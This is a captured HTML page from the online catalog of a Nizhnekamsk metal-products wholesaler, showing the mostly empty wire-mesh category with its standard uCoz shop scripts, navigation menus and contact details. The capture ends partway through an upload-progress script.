

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kammetbaza.ru/shop/setka
body_size: 11449
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>Сетка - Каталог товаров | ООО «Камская металлобаза» - Металлопрокат в Казани, Нижнекамске и РТ</title>
<meta name="keywords" content=", Сетка, металлопрокат, металлопрокат нижнекамск, металлопродукция, металлопрокат казань, прайс металлопроката, продажа металлопроката, металлопрокат купить, лист металлопроката, металлопрокат нижнекамск, листовой металлопрокат, металлопрокат круг, металлопрокат арматуры, металлопрокат квадрат, полоса металлопрокат, профнастил металлопрокат, трубы стальные, доборные элементы к кровле и фасадам, полиэтилен, трубы из полиэтилена, купить полиэтилен, трубы полиэтилен цена, сшитый полиэтилен, труба сшитый полиэтилен цена, арматура стеклопластиковая, стеклопластиковая арматура купить, стеклопластиковая арматура цена, арматура стеклопластиковая казань, производство стеклопластиковой арматуры, стеклопластиковая арматура купить казань, сетка стальная, купить детали трубопровода, детали трубопроводов, запорная арматура, нижнекамск, в нижнекамске, казань, в казани челны, челнах, в набережных челнах, ООО «Камская металлобаза»">
<meta name="description" content="Сетка - Каталог товаров | ООО «Камская металлобаза» - предлагает металлопрокат и другую металлопродукцию оптом. Реализуем продукцию в Казани, Нижнекамске и других городах Татарстана.">

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no, minimal-ui">
<link rel="icon" href="http://kammetbaza.ru/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon"/>

<!--[if lt IE 9]>
<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<link rel="stylesheet" type="text/css" href="http://kammetbaza.ru/css/style.css" />
<link rel="stylesheet" type="text/css" href="http://kammetbaza.ru/css/mobile.css" />
<link rel="stylesheet" type="text/css" href="http://kammetbaza.ru/css/animate.css" />
<link rel="stylesheet" type="text/css" href="http://kammetbaza.ru/css/font-awesome.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s747.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.441588106383143"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/shop_utils.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"country":"US","site":{"id":"lkammetbaza","domain":"kammetbaza.ru","host":"kammetbaza.usite.pro"},"shop_price_f":["%01.3f","","%01.3f",""],"sh_curr_def":1,"module":"shop","sh_goods":{},"uLightboxType":1,"ver":1,"shop_price_separator":"","language":"ru","mf":"lkammetbaza","ssid":"652163121101007470146","sh_curr":{"1":{"name":"Рубли","default":1,"dpos":0,"rate":1,"disp":" руб.","code":"RUR"}},"sign":{"3300":"Ошибка","3255":"Сохранить","7287":"Перейти на страницу с фотографией.","3125":"Закрыть","7253":"Начать слайд-шоу","3238":"Опции","7252":"Предыдущий","5458":"Следующий","7254":"Изменить размер","10075":"Обязательны для выбора","5255":"Помощник","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","210178":"Замечания","3129":"Доступ запрещён. Истёк период сессии."},"layerType":7};
/* --- UCOZ-JS-CODE --- */
 function uSocialLogin(t) {
			var params = {"ok":{"height":390,"width":710},"facebook":{"width":950,"height":520},"google":{"width":700,"height":600},"yandex":{"width":870,"height":515},"vkontakte":{"height":400,"width":790}};
			var ref = escape(location.protocol + '//' + ('kammetbaza.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><link rel="stylesheet" href="/_st/shop.css" /><script src="/.s/src/shop.js"></script><style>
				@font-face {
					font-family: "FontAwesome";
					font-style: normal;
					font-weight: normal;
					src: url("/.s/src/panel-v2/fonts/fontawesome-webfont.eot?#iefix&v=4.3.0") format("embedded-opentype"), url("/.s/src/panel-v2/fonts/fontawesome-webfont.woff2?v=4.3.0") format("woff2"), url("/.s/src/panel-v2/fonts/fontawesome-webfont.woff?v=4.3.0") format("woff"), url("/.s/src/panel-v2/fonts/fontawesome-webfont.ttf?v=4.3.0") format("truetype"), url("/.s/src/panel-v2/fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular") format("svg");
				}
			</style>
</head>

<body>
<!--U1AHEADER1Z--><!-- jQuery library --> 
<script type="text/javascript" src="http://kammetbaza.ru/js/jquery.easing-1.3.js"></script> 

<!-- iosSlider plugin --> 
<script type="text/javascript" src="http://kammetbaza.ru/js/jquery.iosslider.js"></script> 

<!--noindex--> 
<!--[if lt IE 9]>
 <div id="ie6-warning">Вы используете устаревшую версию браузера Internet Explorer. Пожалуйста, <a href="http://microsoft.ru/ie" target="_blank">обновите Ваш браузер</a> для полноценной работы с нашим сайтом.</div>
<![endif]-->
<noscript>
<div id="ie6-warning">Для полноценной работы с нашим сайтом необходимо, чтобы в браузере был включён JavaScript. Пожалуйста, включите его.</div>
</noscript>
<!--/noindex-->

<div class="container">
 <header>
 <div class="center_blocktop">
 <a href="http://kammetbaza.ru/" class="logotexta"><img class="logo fn org" alt="ООО «Камская металлобаза»" src="http://kammetbaza.ru/img/logo.png" /></a>
 <div class="headerright">
 <div class="vcard">
 <div> <span class="fn org"><span class="value-title" title="ООО «Камская металлобаза»"> </span></span> </div>
 <div class="adr">Адрес:<br/>
 <p>423556, Россия, <span class="locality">Республика Татарстан, г. Нижнекамск</span>, <span class="street-address">ул. Чистопольская, д. 19, офис 201</span><br/>
 
 <div class="email" style="display: none;">316787@bk.ru</div>
 </p>
 </div>
 <div class="tel">Телефон:<br/> <abbr style="text-decoration: none;" class="value" title="+7 (8555) 32-05-65"><a href="tel:88555320565">+7 <b>(8555) 32-05-65</b></a><br/><a href="tel:88555244608">+7 <b>(8555) 24-46-08</b></a><br/><a href="tel:89274355744">+7 <b>(927) 435-57-44</b></a></abbr></div>
 <span class="url"> <span class="value-title" title="ООО «Камская металлобаза»"> </span> </span>
 <div class="cartheader">
 
 <h3>Корзина товаров</h3>
 <div id="shop-basket">

 <div class="empty"><br/><i>Ваша корзина пуста</i><br/><br/></div>


 <style>
 #shop-basket ul { margin:0; padding:0; text-align:left; list-style:none }
 #shop-basket li { margin:0 0 5px 0; padding-left:35px }
 #shop-basket .sb-name { margin-right:18px; }
 #shop-basket .sb-cost { margin-right:18px; color: gray; }
 #shop-basket .sb-func { float:right; cursor:pointer; width:16px; height:16px; margin:0;}
 #shop-basket a.remove { background:url('/.s/img/sh/del.png') no-repeat 3px 0; }
 #shop-basket a.remove:hover { background:url('/.s/img/sh/del.png') no-repeat 3px -16px; }
 #shop-basket .empty { text-align:center; }
 #shop-basket .total {font-weight: bold;}
 #shop-basket .total, #shop-basket .disc { text-align:right; }
 #shop-basket .disc-info { font-style: italic; }
 </style>

 <script language="Javascript"><!--
 var lock_buttons = 0;

 function clearBasket(){
 if(lock_buttons) return false; else lock_buttons = 1;
 var el = $('#shop-basket');
 if(el.length){ var g=document.createElement("div"); $(g).addClass('myWinGrid').attr("id",'shop-basket-fade').css({"left":"0","top":"0","position":"absolute","border":"#CCCCCC 1px solid","width":$(el).width()+'px',"height":$(el).height()+'px',"z-index":5}).hide().bind('mousedown',function(e){e.stopPropagation();e.preventDefault();_uWnd.globalmousedown();}).html('<div class="myWinLoad" style="margin:5px;"></div>'); $(el).append(g); $(g).show(); }
 _uPostForm('',{type:'POST',url:'/shop/basket',data:{'mode':'clear'}});
 ga_event('basket_clear');
 return false;
 }

 function removeBasket(id){
 if(lock_buttons) return false; else lock_buttons = 1;
 $('#basket-item-'+id+' .sb-func').removeClass('remove').addClass('myWinLoadS').attr('title','');
 _uPostForm('',{type:'POST',url:'/shop/basket',data:{'mode':'del', 'id':id}});
 return false;
 }

 function add2Basket(id, pref){
 if(lock_buttons) return false; else lock_buttons = 1;
 var opt = [], err_msg = '', err_msgs = [], radio_options = {}, el_id = {};
 $('#b'+pref+'-'+id+'-basket').attr('disabled','disabled');
 $('#'+pref+'-'+id+'-basket').removeClass('done').removeClass('err').removeClass('add').addClass('wait').attr('title','');
 $('#'+pref+'-'+id+'-options-selectors').find('select, input').each(function(){
 switch (this.type) {
 case 'radio':
 el_id = this.id.split('-');
 ((typeof (radio_options[el_id[3]]) == 'undefined') && (radio_options[el_id[3]] = { 'val': - 1, 'id': this.id }));
 (this.checked && (radio_options[el_id[3]]['val'] = this.value));
 break;
 case 'checkbox':
 if (this.checked && (this.value !== '')) {
 if(this.value !== ''){
 opt.push(this.id.split('-')[3]+'-'+this.value);
 } else {
 err_msgs.push({'id':this.id.split('-')[3], 'msg':'<li>'+$(this).parent().parent().find('span.opt').html().replace(':', '')+'</li>'});
 }
 }
 break;
 default:
 if (this.value !== '') {
 opt.push(this.id.split('-')[3]+'-'+this.value);
 } else {
 err_msgs.push({'id':this.id.split('-')[3], 'msg':'<li>'+$(this).parent().parent().find('span.opt').html().replace(':', '')+'</li>'});
 }
 }
 });
 for(i in radio_options){
 if(radio_options[i]['val'] != -1){
 opt.push(radio_options[i]['id'].split('-')[3]+'-'+radio_options[i]['val']);
 }else{
 err_msgs.push({'id':radio_options[i]['id'].split('-')[3], 'msg':'<li>'+$('#'+radio_options[i]['id']).parent().parent().parent().find('span.opt').html().replace(':', '')+'</li>'});
 }
 }

 err_msgs.sort(function(a, b){ return ((a['id'] > b['id']) ? 1 : -1); });
 for (var i=0; i<err_msgs.length; i++) { err_msg += err_msgs[i]['msg']; }

 if(err_msg == ''){
 _uPostForm('',{type:'POST',url:'/shop/basket',data:{'mode':'add', 'id':id, 'pref':pref, 'opt':opt.join(':'), 'cnt':$('#q'+pref+'-'+id+'-basket').attr('value')}});
 ga_event('basket_add');
 }else{
 lock_buttons = 0;
 shop_alert('<div class="MyWinError">Опции<ul>'+err_msg+'</ul>обязательны для выбора</div>','Замечания','warning',350,100,{tm:8000,align:'left',icon:'/.s/img/icon/warning.png', 'onclose': function(){ $('#b'+pref+'-'+id+'-basket').removeAttr('disabled'); $('#'+pref+'-'+id+'-basket').removeClass('wait').addClass('add'); }});
 }
 return false;
 }

 function buyNow(id, pref){
 if(lock_buttons) return false; else lock_buttons = 1;
 var opt = [], err_msg = '', err_msgs = [], radio_options = {}, el_id = {};
 $('#b'+pref+'-'+id+'-buynow').attr('disabled', 'disabled');
 $('#'+pref+'-'+id+'-buynow').removeClass('done').removeClass('err').removeClass('now').addClass('wait').attr('title','');
 $('#'+pref+'-'+id+'-options-selectors').find('select, input').each(function(){
 switch (this.type) {
 case 'radio':
 el_id = this.id.split('-');
 ((typeof (radio_options[el_id[3]]) == 'undefined') && (radio_options[el_id[3]] = { 'val': - 1, 'id': this.id }));
 (this.checked && (radio_options[el_id[3]]['val'] = this.value));
 break;
 case 'checkbox':
 if (this.checked && (this.value !== '')) {
 if(this.value !== ''){
 opt.push(this.id.split('-')[3]+'-'+this.value);
 } else {
 err_msgs.push({'id':this.id.split('-')[3], 'msg':'<li>'+$(this).parent().parent().find('span.opt').html().replace(':', '')+'</li>'});
 }
 }
 break;
 default:
 if (this.value !== '') {
 opt.push(this.id.split('-')[3]+'-'+this.value);
 } else {
 err_msgs.push({'id':this.id.split('-')[3], 'msg':'<li>'+$(this).parent().parent().find('span.opt').html().replace(':', '')+'</li>'});
 }
 }
 });
 for(i in radio_options){
 if(radio_options[i]['val'] != -1){
 opt.push(radio_options[i]['id'].split('-')[3]+'-'+radio_options[i]['val']);
 }else{
 err_msgs.push({'id':radio_options[i]['id'].split('-')[3], 'msg':'<li>'+$('#'+radio_options[i]['id']).parent().parent().parent().find('span.opt').html().replace(':', '')+'</li>'});
 }
 }

 err_msgs.sort(function(a, b){ return ((a['id'] > b['id']) ? 1 : -1); });
 for (var i=0; i<err_msgs.length; i++) { err_msg += err_msgs[i]['msg']; }

 if(err_msg == ''){
 _uPostForm('',{type:'POST',url:'/shop/basket',data:{'mode':'add', 'id':id, 'pref':pref, 'opt':opt.join(':'), 'cnt':$('#q'+pref+'-'+id+'-basket').attr('value'), 'now':1}});
 ga_event('basket_buynow');
 }else{
 lock_buttons = 0;
 shop_alert('<div class="MyWinError">Опции<ul>'+err_msg+'</ul>обязательны для выбора</div>','Замечания','warning',350,100,{tm:8000,align:'left',icon:'/.s/img/icon/warning.png', 'onclose': function(){ $('#b'+pref+'-'+id+'-buynow').removeAttr('disabled'); $('#'+pref+'-'+id+'-buynow').removeClass('wait').addClass('add'); }});
 }
 return false;
 }
 //-->
 </script></div>
 
 </div>
 </div>
 </div>
 <!-- end .headerright --> 
 </div>
 <nav class="headerbottom">
 <div class="center_blocktop">
 <div class="headerbottomleft"><div id="uNMenuDiv1" class="uMenuV"><ul class="uMenuRoot">
<li><a  href="/" ><span>Главная</span></a></li>
<li><a  href="/o-kompanii" ><span>О компании</span></a></li>
<li><a  href="/uslugi" ><span>Услуги</span></a></li>
<li><a  href="/photo/dokumenty_i_sertifikaty/1" ><span>Документы и сертификаты</span></a></li>
<li><a  href="/metallokalkuljator" ><span>Металлокалькулятор</span></a></li>
<li><a  href="/kontakty" ><span>Контакты</span></a></li></ul></div></div><!-- end .headerleft --> 
 <div class="searchForm_2">
 <form action="/shop/search" method="post" onsubmit="this.sfSbm.disabled=true"> 
 <input class="schBtn" type="image" src="http://kammetbaza.ru/img/searc.png" value="" name="sfSbm" class="searchSbmFl" /> 
 <input class="queryField" type="text" size="20" maxlength="60" name="query" value="Что будем искать?" onfocus="if(this.value=='Что будем искать?')this.value=''" onblur="if(this.value=='')this.value='Что будем искать?'" /> 
 </form>
 </div>
 </div>
 </nav>
 <!-- end .center_block --> 
 </header>
 <!-- end header -->

 <section class="iosSliderDemo">
 <div class="fluidHeight">
 <div class="sliderContainer">
 <div class="iosSlider">
 <div class="slider">
 <div class="item">
 <div class="inner"> <img src="http://kammetbaza.ru/img/trans.gif" style="background-image: url('http://kammetbaza.ru/img/foto1-1.jpg');" />
 <div class="selectorShadow"></div>
 <div class="sliderdesk">
 <div class="text1"><span>Широкий ассортимент</span></div>
 <div class="text2"><span>Мы готовы предложить широкий ассортимент металлопроката и готовых изделий.<br/>В наличии имеются более 1000 различных наименований.<br/>
 <br/>
 </span></div>
 <div class="text3" style="display: none !important;"><span>
 <div class="toogle4" style="display: none !important;"><a class="knopsz1 cd-btn" href="javascript:void(0);">Узнать стоимость</a></div>
 <div class="toogle5" style="display: none !important;"><a class="knopsz2 cd-btn" href="javascript:void(0);">Подробнее</a></div>
 </span></div>
 </div>
 </div>
 </div>
 
 <!--
 <div class="item">
 <div class="inner"> <img src="http://kammetbaza.ru/img/trans.gif" style="background-image: url('http://kammetbaza.ru/img/foto1-1.jpg');" />
 <div class="selectorShadow"></div>
 <div class="sliderdesk">
 <div class="text1"><span>Широкий ассортимент</span></div>
 <div class="text2"><span>Мы готовы предложить широкий ассортимент металлопроката и готовых изделий.<br/>В наличии имеются более 1000 различных наименований.<br/>
 <br/>
 </span></div>
 <div class="text3" style="display: none !important;"><span>
 <div class="toogle4" style="display: none !important;"><a class="knopsz1 cd-btn" href="javascript:void(0);">Узнать стоимость</a></div>
 <div class="toogle5" style="display: none !important;"><a class="knopsz2 cd-btn" href="javascript:void(0);">Подробнее</a></div>
 </span></div>
 </div>
 </div>
 </div>
 
 <div class="item">
 <div class="inner"> <img src="http://kammetbaza.ru/img/trans.gif" style="background-image: url('http://kammetbaza.ru/img/foto1-1.jpg');" />
 <div class="selectorShadow"></div>
 <div class="sliderdesk">
 <div class="text1"><span>Широкий ассортимент</span></div>
 <div class="text2"><span>Мы готовы предложить широкий ассортимент металлопроката и готовых изделий.<br/>В наличии имеются более 1000 различных наименований.<br/>
 <br/>
 </span></div>
 <div class="text3" style="display: none !important;"><span>
 <div class="toogle4" style="display: none !important;"><a class="knopsz1 cd-btn" href="javascript:void(0);">Узнать стоимость</a></div>
 <div class="toogle5" style="display: none !important;"><a class="knopsz2 cd-btn" href="javascript:void(0);">Подробнее</a></div>
 </span></div>
 </div>
 </div>
 </div>
 -->
 
 </div>
 <div class="headerbottom"></div>
 </div>
 <div class="slideSelectors">
 <div class="item selected"></div>
 <!--<div class="item"></div>
 <div class="item"></div>-->
 </div>
 <div class="slideSelectors slideSelectorstop" style="position: absolute; width: 100%; height: 0px; top: 44%;">
 <div class="prev"></div>
 <div class="next"></div>
 </div>
 <div class="scrollbarContainer"></div>
 </div>
 </div>
 </section><!--/U1AHEADER1Z-->
 <section id="contentbody">
 <div class="center_block">
 <!--U1CLEFTER1Z--><div class="sidebar">
 <div class="sidebarcenter">
 <div class="sidebarshadow">
 <h2>Каталог</h2>
 <hr/>
 <div id="shop_left_menu">
 <ul id="shop-hmenu" class="hmenu-onhover">

<li class="hmenu-item" id="hmenu-item-74">
			<a class="hmenu-link" href="/shop/nomenklatura"><span>Номенклатура</span></a>
</li>

<li class="hmenu-item" id="hmenu-item-60">
			<a class="hmenu-link" href="/shop/metalloprokat"><span>Металлопрокат</span></a>
	<div class="hmenu-corn"><b></b></div>
				<div id="hmenu-cont-60" class="hmenu-cont">
					<ol class="hmenu-cont-block with-clear">
						<li id="hmenu-subc-8" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/metalloprokat/metalloprokat-armatura">Арматура</a></div></li><li id="hmenu-subc-9" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/metalloprokat/metalloprokat-balka">Балка</a></div></li><li id="hmenu-subc-10" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/metalloprokat/metalloprokat-katanka">Катанка</a></div></li><li id="hmenu-subc-11" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/metalloprokat/metalloprokat-kvadrat">Квадрат</a></div></li><li id="hmenu-subc-12" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/metalloprokat/metalloprokat-listy">Листы</a></div></li><li id="hmenu-subc-13" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/metalloprokat/metalloprokat-polosa">Полоса</a></div></li><li id="hmenu-subc-14" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/metalloprokat/metalloprokat-provoloka">Проволока</a></div></li><li id="hmenu-subc-66" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/metalloprokat/ocinkovannye-listy-profnastil">Оцинкованные листы, профнастил</a></div></li><li id="hmenu-subc-17" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/metalloprokat/metalloprokat-stal-kruglaja">Сталь круглая</a></div></li><li id="hmenu-subc-18" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/metalloprokat/metalloprokat-stal-uglovaja">Сталь угловая</a></div></li><li id="hmenu-subc-19" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/metalloprokat/metalloprokat-shveller">Швеллер</a></div></li><li id="hmenu-subc-20" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/metalloprokat/metalloprokat-shestigranniki">Шестигранники</a></div></li>
					</ol>
				</div>
</li>

<li class="hmenu-item" id="hmenu-item-61">
			<a class="hmenu-link" href="/shop/metizy"><span>Метизы</span></a>
	<div class="hmenu-corn"><b></b></div>
				<div id="hmenu-cont-61" class="hmenu-cont">
					<ol class="hmenu-cont-block with-clear">
						<li id="hmenu-subc-21" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/metizy/metizy-bolty">Болты</a></div></li><li id="hmenu-subc-22" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/metizy/metizy-gajki">Гайки</a></div></li><li id="hmenu-subc-24" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/metizy/metizy-prokladki">Прокладки</a></div></li><li id="hmenu-subc-25" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/metizy/metizy-shajby">Шайбы</a></div></li>
					</ol>
				</div>
</li>

<li class="hmenu-item" id="hmenu-item-28">
			<a class="hmenu-link" href="/shop/profnastil-shpilki"><span>Профнастил</span></a>
</li>

<li class="hmenu-item" id="hmenu-item-62">
			<a class="hmenu-link" href="/shop/setka"><span>Сетка</span></a>
	<div class="hmenu-corn"><b></b></div>
				<div id="hmenu-cont-62" class="hmenu-cont">
					<ol class="hmenu-cont-block with-clear">
						<li id="hmenu-subc-29" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/setka/setka-setka-kladochnaja">Сетка кладочная</a></div></li>
					</ol>
				</div>
</li>

<li class="hmenu-item" id="hmenu-item-63">
			<a class="hmenu-link" href="/shop/truby"><span>Трубы</span></a>
	<div class="hmenu-corn"><b></b></div>
				<div id="hmenu-cont-63" class="hmenu-cont">
					<ol class="hmenu-cont-block with-clear">
						<li id="hmenu-subc-15" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/truby/metalloprokat-profil-gnutyj">Профиль гнутый</a></div></li><li id="hmenu-subc-32" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/truby/truby-nerzhavejka">Нержавейка</a></div></li><li id="hmenu-subc-34" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/truby/truby-truba-besshovnaja">Труба бесшовная</a></div></li><li id="hmenu-subc-35" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/truby/truby-truba-ocinkovannaja">Труба оцинкованная</a></div></li><li id="hmenu-subc-37" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/truby/truby-truba-profilnaja">Труба профильная</a></div></li><li id="hmenu-subc-40" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/truby/truby-truby-v-izoljacii">Трубы в изоляции</a></div></li><li id="hmenu-subc-42" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/truby/truby-truby-chugunnye">Трубы чугунные</a></div></li><li id="hmenu-subc-43" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/truby/truby-truby-ehlektrosvarnye">Трубы электросварные</a></div></li><li id="hmenu-subc-65" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/truby/truba-vgp">Труба ВГП</a></div></li>
					</ol>
				</div>
</li>

<li class="hmenu-item" id="hmenu-item-64">
			<a class="hmenu-link" href="/shop/fitingi"><span>Фитинги (фасонина)</span></a>
	<div class="hmenu-corn"><b></b></div>
				<div id="hmenu-cont-64" class="hmenu-cont">
					<ol class="hmenu-cont-block with-clear">
						<li id="hmenu-subc-44" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/fitingi/fitingi-fasonina-zaglushki">Заглушки</a></div></li><li id="hmenu-subc-45" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/fitingi/fitingi-fasonina-zadvizhka">Задвижка</a></div></li><li id="hmenu-subc-46" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/fitingi/fitingi-fasonina-zapornaja-armatura">Запорная арматура</a></div></li><li id="hmenu-subc-47" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/fitingi/fitingi-fasonina-otvody">Отводы</a></div></li><li id="hmenu-subc-48" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/fitingi/fitingi-fasonina-perekhody">Переходы</a></div></li><li id="hmenu-subc-49" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/fitingi/fitingi-fasonina-trojniki">Тройники</a></div></li><li id="hmenu-subc-50" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/fitingi/fitingi-fasonina-fasonina-pp">Фасонина ПП</a></div></li><li id="hmenu-subc-51" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/fitingi/fitingi-fasonina-flancy">Фланцы</a></div></li>
					</ol>
				</div>
</li>
</ul>
 </div>
 </div>
 </div>
 
 <!--
 <br/>
 <div class="sidebarcenter">
 <div class="sidebarshadow">
 <h3 style="text-align: center;">Прайс-листы</h3>
 <hr/>
 
 </div>
 </div>
 -->
 </div><!--/U1CLEFTER1Z-->
 <div class="content">
<!-- <body> --><table border="0" cellpadding="0" cellspacing="0" width="100%" style="font-size: 12px;">
<tr>
<td><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemscope itemprop="itemListElement" itemtype="https://schema.org/ListItem">
					<a itemprop="item" href="http://kammetbaza.ru/">
						<span itemprop="name">Главная</span>
					</a>
					<meta itemprop="position" content="1">
				</span> &raquo; <span itemscope itemprop="itemListElement" itemtype="https://schema.org/ListItem">
						<a itemprop="item" class="current" href="http://kammetbaza.ru/shop/setka">
							<span itemprop="name">Сетка</span>
						</a>
						<meta itemprop="position" content="2">
					</span></span></td>

</tr>
</table>
<hr/>
<h1>Сетка</h1>
<br/>
<div class="shop-cat-descr with-clear">


</div>
<table class="catalog"><tr><td id="catalog-item-29" class="catalog-item"><h3><a href="/shop/setka/setka-setka-kladochnaja">Сетка кладочная</a> </h3></td></table>
<hr />
<style>
	.spec-filter-tags-wrapper { 
		display: block; 
	}

	.spec-filter-tag-wrapper {
		border: 1px solid #ddd;
		border-radius: 15px;
		display: inline-block;
		margin: 10px;
		padding: 5px 10px 5px 5px;
	}

	.spec-filter-tag {
		cursor: pointer;
		padding: 0 5px;
		display: inline;
		background: white none repeat scroll 0 0;
		border-radius: 8px;
	}

	.spec-filter-tag-wrapper:hover {
		color: red;
	}

	.spec-filter-tag-wrapper span {
		cursor: pointer;
		background: white none repeat scroll 0 0;
		border-radius: 10px;
		display: inline-block;
		height: 22px;
		margin-left: 6px;
		text-align: center;
		width: 22px;
	}
</style>
<div class="spec-filter-tags-wrapper">

</div>

<script type="text/javascript">
function specTagHandler(obj){
	var spec_id = $(obj).data('spec');
	var value = $(obj).data('value');
	$('input#spec-'+spec_id+'-value-'+value).removeAttr('checked');
	$('#spec-form').submit();
};
</script>

<table border="0" cellpadding="0" cellspacing="0" width="100%"><tr>
<td><!--<s4419>-->Доступно позиций<!--</s>-->: <b><span class="ne_cont">0</span></b><td>
<td align="right"><span class="slist">Сортировка: <a class="active" href="javascript://" onclick="return categorySort('name','desc');">&uarr; Наименование</a> &middot; <a href="javascript://" onclick="return categorySort('added_time','asc');">Дата добавления</a></span></td>
</tr></table>
<hr/>

<div id="goods_cont"><div class="empty">Не найдено ни одного товара</div></div><script> var shop_filter_vals = {};
</script>
<hr/>
<div align="center">
 <span class="pprev"></span>
 <span class="plist"></span>
 <span class="pnext"></span>
 
 
</div>
<!-- </body> -->
 </div>
 </div>
 </section>
</div>
<!-- end .container -->

<!--U1BFOOTER1Z--><footer>
 <div class="center_block">
 <div class="footerleft" id="banner">
 ООО «Камская металлобаза» © 2007-2026 г.<br />Все права защищены.  <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;">Вход</a>  <br/>
 <a style="color: #0e47a1 !important;" href="http://kammetbaza.ru/7.5.1_politika_operatora_v_otnoshenii_obrabotki_pe.pdf" target="_blank">Политика обработки персональных данных</a><br>
 <a style="color: #0e47a1 !important;" href="http://kammetbaza.ru/index/polzovatelskoe_soglashenie_politika_konfidencialnosti/0-8" target="_blank">Пользовательское соглашение</a>
 </div><!-- end .footerleft -->
 <div class="footerright" id="banner">
   <a href="http://PixelStyle.ru/" title="Создание сайтов в Нижнекамске www.PixelStyle.ru" target="_blank"><div class="kopirait1">Создание сайтов<br/>в Нижнекамске</div></a>
 </div><!-- end .footerright --> 
 </div>
 <!-- end .center_block --> 
</footer>
<!-- end footer -->

<div style="display: none;">
 <div class="box-modal login" id="boxUserFirstInfo">
 <div class="box-modal_close arcticmodal-close"><img src="http://kammetbaza.ru/img/tl1.png" title="закрыть" alt=""></div>
 <div id="block">
 <h2 align="center">Отправить бизнес идею</h2>
 <br/> 
				<script>
					function _uploadCheck() {
						var w=_uWnd.all[this.upload_wnd];
						if (!w || w.state.destroyed) return;
						w._myuploadTimer=setTimeout("_uploadProgress('"+this.upload_id+"',"+this.upload_wnd+")",3000);
					}
					function _uploadProgress(upId,widx) {
						if (_uWnd.all[widx]) _uWnd.all[widx]._myuploadTimer=null;
						var o={upload_wnd:widx,upload_id:upId,dataType:'json',type:'GET',timeout:5000,cache:1,success:_uploadTick,error: function(a, b, c) { console.log('Test!', a, '-', b, '-', c); }};
						try {
							_uAjaxRequest("/.uploadstatus?upsession="+upId,o);
						} catch(e) {
							_uploadCheck.call(o,null,'error');
						}
					}
					function _uploadTick(data,st) {
						var w=_uWnd.all[this.upload_wnd];
						if (!w || w.state.destroyed) return;
